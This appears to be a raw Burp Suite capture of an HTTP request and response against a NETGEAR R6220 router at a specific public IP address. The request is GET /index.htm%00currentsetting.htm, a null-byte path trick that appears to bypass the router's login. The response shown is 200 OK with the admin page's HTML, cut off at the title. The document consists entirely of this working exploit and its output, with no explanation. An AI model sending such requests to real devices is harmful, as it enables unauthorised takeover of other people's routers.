 Request
Raw Headers Hex
1 GET /index.htm%00currentsetting.htm HTTP/1.1
2 Host: 71.241.223.237:8443
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.104 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
16
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-type: text/html; charset="UTF-8"
3 Cache-Contro:no-cache
4 Pragma:no-cache
5
6 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.
7 <html>
<head>
<link rel="stylesheet" href="style/basic.css">
8 <script language=javascript type=text/javascript src=funcs.js>
</script>
9 <script language=javascript type=text/javascript src=basic.js>
</script>
10 <script language=javascript type=text/javascript src=top.js>
</script>
11 <script language="javascript" type="text/javascript" src="string.js">
</script>
12 <title>
NETGEAR Router R6220